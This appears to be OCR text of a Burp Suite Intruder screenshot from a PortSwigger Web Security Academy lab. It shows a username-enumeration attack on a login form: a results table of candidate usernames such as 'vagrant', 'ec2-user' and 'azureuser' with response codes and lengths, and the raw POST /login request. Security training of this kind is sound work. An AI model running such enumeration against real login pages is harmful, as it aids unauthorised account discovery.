 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
25 activestat 200 3196
15 ansible 200 3198
24 acid 200 3196
23 accounts 200 3196
22 accounting 200 3196
21 access 200 3196
20 acceso 200 3196
19 academico 200 3196
18 azureuser 200 3196
17 vagrant 200 3196
16 ec2-user 200 3196
14 puppet 200 3196
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0a9b005b031a6e8ec0be13d800960057.web-security-academy.net
3 Cookie: session=RdxOWI4YfcDpbxVJHO9OA4rOBSB3aMbc
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a9b005b031a6e8ec0be13d800960057.web-security-academy.net
11 Referer: https://0a9b005b031a6e8ec0be13d800960057.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
Search... 0 matches
Paused